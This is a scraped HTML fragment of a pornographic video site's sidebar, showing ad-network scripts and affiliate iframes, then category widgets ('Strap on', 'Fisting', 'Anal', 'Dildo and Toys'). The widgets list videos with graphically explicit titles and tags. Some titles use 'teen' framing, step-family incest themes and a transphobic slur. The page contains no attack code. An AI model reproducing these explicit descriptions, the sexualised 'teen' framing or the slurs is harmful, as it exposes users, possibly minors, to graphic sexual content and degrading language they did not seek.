				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="97308" class="loop-video thumb-block post-97308 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/busty-blonde-licks-and-fucks-her-angry-wife-using-strap-on/" title="Busty blonde licks and fucks her angry wife using strap on">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4930881/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4930881/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/busty-blonde-licks-and-fucks-her-angry-wife-using-strap-on.jpg" alt="Busty blonde licks and fucks her angry wife using strap on"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Busty blonde licks and fucks her angry wife using strap on</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="163081" class="loop-video thumb-block post-163081 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-babe tag-big-tits tag-femdom tag-group-sex tag-spanking tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/femdom-babes-fuck-guys-asshole-in-rough-group-pegging/" title="Femdom babes fuck guys asshole in rough group pegging">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19284000/19284775/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/femdom-babes-fuck-guys-asshole-in-rough-group-pegging.jpg" alt="Femdom babes fuck guys asshole in rough group pegging"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Femdom babes fuck guys asshole in rough group pegging</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="142104" class="loop-video thumb-block post-142104 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-anal tag-double-penetration tag-interracial tag-latina tag-lesbian tag-strapon tag-tattoo tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/abella-aaliyah-noemie-hardcore-video/" title="Abella, Aaliyah &amp; Noemie Hardcore Video">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18774000/18774819/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/abella-aaliyah-noemie-hardcore-video.jpg" alt="Abella, Aaliyah &amp; Noemie Hardcore Video"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Abella, Aaliyah &amp; Noemie Hardcore Video</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="68048" class="loop-video thumb-block post-68048 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-ass-licking tag-big-boobs tag-big-tits tag-black tag-ebony tag-girl-on-girl tag-hard tag-huge-tits tag-lesbian-humping tag-lesbian-sex tag-lesbians-scissoring tag-lesbiansistas tag-pussy-licking tag-rimjob tag-sex tag-toys post_format-post-format-video actors-nicole-bexley actors-priya-price">
	<a href="https://xvmovies.com/strapon/two-crazy-hot-black-lesbians-love-scissoring/" title="Two CRAZY Hot Black Lesbians Love Scissoring!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)1.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)2.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)3.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)4.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)5.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)6.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)7.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)8.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)9.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)10.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)11.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)12.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)13.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)14.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)15.jpg,https://di.phncdn.com/videos/201605/03/75649891/original/(m=eafTGgaaaa)(mh=v6QA4wEmwsF9LPbU)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/two-crazy-hot-black-lesbians-love-scissoring.jpg" alt="Two CRAZY Hot Black Lesbians Love Scissoring!"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Two CRAZY Hot Black Lesbians Love Scissoring!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="50957" class="loop-video thumb-block post-50957 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-adult-toys tag-anal tag-anal-vegetable tag-ass-fuck tag-ass-play tag-bubble-butt tag-fruits tag-kink tag-masturbate tag-vegetable-insertion tag-vegetables tag-zucchina-gigante tag-zucchini post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/big-zucchini-deep-anal-insertion/" title="Big Zucchini Deep Anal Insertion">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)1.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)2.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)3.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)4.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)5.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)6.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)7.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)8.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)9.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)10.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)11.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)12.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)13.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)14.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)15.jpg,https://ci.phncdn.com/videos/202007/15/333188092/original/(m=eaf8Ggaaaa)(mh=alDiVilzfzXIUuR0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/big-zucchini-deep-anal-insertion.jpg" alt="Big Zucchini Deep Anal Insertion"></div>						<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Big Zucchini Deep Anal Insertion</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="72495" class="loop-video thumb-block post-72495 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting tag-hot tag-nurse tag-pegging tag-pissing tag-prostate post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisting-pegging-pissing-prostate-hot-nurse-%d0%b1%d0%bb%d0%be%d0%bd%d0%b4%d0%b0-%d1%81%d1%82%d1%80%d0%b0%d0%bf%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%b5%d0%b3%d0%b3%d0%b8%d0%bd%d0%b3/" title="Fisting Pegging Pissing Prostate Hot Nurse (Блонда Страповская Пеггинг )">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/fisting-pegging-pissing-prostate-hot-nurse-d0b1d0bbd0bed0bdd0b4d0b0-d181d182d180d0b0d0bfd0bed0b2d181d0bad0b0d18f-d0bfd0b5d0b3d0b3d0b8d0bdd0b3.jpg" alt="Fisting Pegging Pissing Prostate Hot Nurse (Блонда Страповская Пеггинг )"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>Fisting Pegging Pissing Prostate Hot Nurse (Блонда Страповская Пеггинг )</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="78461" class="loop-video thumb-block post-78461 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-anaru tag-asian tag-fisting tag-hd tag-japanese tag-mature-jyukujyo tag-reality tag-straight tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/eve-ellis-riley-reid-and-abella-danger-in-i-fisted-by-teen/" title="Eve Ellis, Riley Reid And Abella Danger In I Fisted By Teen">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/1.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/2.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/3.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/4.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/5.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/6.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/7.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/8.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/9.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/10.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/11.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/12.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/13.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/14.jpg,https://vjav1.hclips.net/contents/videos_screenshots/391000/391955/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/eve-ellis-riley-reid-and-abella-danger-in-i-fisted-by-teen.jpg" alt="Eve Ellis, Riley Reid And Abella Danger In I Fisted By Teen"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Eve Ellis, Riley Reid And Abella Danger In I Fisted By Teen</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="50358" class="loop-video thumb-block post-50358 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal-fisting tag-anal-punch-fisting tag-baby-oil tag-brutal-punch-fisting tag-extreme-anal-gape tag-fisting tag-gaping tag-pee tag-peeing-while-fisting tag-pissing tag-prolapse tag-pussy-fisting tag-pussy-gaping tag-rosebud tag-squirt tag-squirting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/messy-fisting-and-peeing-full-vid-at-badlittlegrrl-com/" title="Messy fisting and peeing &#8211; full vid at badlittlegrrl.com">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)1.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)2.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)3.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)4.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)5.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)6.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)7.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)8.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)9.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)10.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)11.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)12.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)13.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)14.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)15.jpg,https://di.phncdn.com/videos/201707/27/126114571/thumbs_10/(m=eafTGgaaaa)(mh=xUOsLpr4dTGbdB9k)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/messy-fisting-and-peeing-full-vid-at-badlittlegrrl-com.jpg" alt="Messy fisting and peeing &#8211; full vid at badlittlegrrl.com"></div>						<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Messy fisting and peeing &#8211; full vid at badlittlegrrl.com</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="107812" class="loop-video thumb-block post-107812 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/evanni-soeli-anal-drilling/" title="Evanni Soeli anal drilling">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/11/evanni-soeli-anal-drilling.jpg" alt="Evanni Soeli anal drilling"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Evanni Soeli anal drilling</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="97484" class="loop-video thumb-block post-97484 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/big-tits-milf-stepmom-anal/" title="Big Tits Milf Stepmom Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4940812/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4940812/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/big-tits-milf-stepmom-anal.jpg" alt="Big Tits Milf Stepmom Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Big Tits Milf Stepmom Anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="115199" class="loop-video thumb-block post-115199 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-romantic post_format-post-format-video">
	<a href="https://xvmovies.com/anal/21naturals-romantic-anal-picnic-in-the-sun/" title="21Naturals Romantic Anal Picnic in The Sun">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/21naturals-romantic-anal-picnic-in-the-sun.jpg" alt="21Naturals Romantic Anal Picnic in The Sun"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>21Naturals Romantic Anal Picnic in The Sun</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="68206" class="loop-video thumb-block post-68206 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-big tag-big-boobs tag-boobs tag-fuck tag-gangbang tag-homemade tag-husband tag-slut tag-strapon tag-toys tag-tranny tag-wife tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/anal/wife-with-our-fuck-buddy-gangbang-big-boobs-tranny-slut-husband-with-toys-strapon-homemade/" title="Wife with our fuck buddy gangbang big boobs tranny slut husband with toys strapon homemade">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/wife-with-our-fuck-buddy-gangbang-big-boobs-tranny-slut-husband-with-toys-strapon-homemade.jpg" alt="Wife with our fuck buddy gangbang big boobs tranny slut husband with toys strapon homemade"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Wife with our fuck buddy gangbang big boobs tranny slut husband with toys strapon homemade</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
